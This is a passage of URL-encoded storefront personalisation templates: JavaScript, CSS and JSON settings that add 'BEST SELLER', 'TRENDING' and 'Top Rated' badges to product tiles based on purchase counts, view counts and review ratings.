20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId